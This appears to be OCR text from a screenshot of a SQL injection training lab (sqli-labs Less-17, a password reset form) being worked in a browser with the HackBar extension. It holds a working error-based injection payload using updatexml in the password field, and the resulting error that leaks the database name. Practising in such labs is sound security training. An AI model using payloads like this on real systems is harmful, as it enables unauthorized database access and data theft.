 Less-17 Update Query- Error
不安全
192.168.70.14:8088/Less-17/
[PASSWORD RESET]
Dhakkan
User Name :
New Password :
Submit
XPATH syntax error: '~security~'
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.70.14:8088/Less-17/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
uname=admin&passwd=admin' and updatexml(1,concat(0x7e,(select database()),0x7e),1)--
+
Name Value
Upgrade-Insecure-Requests 1
Name Value
Origin http://192.168.70.14:8088
Name Value
Content-Type application/x-www-form-urlencoded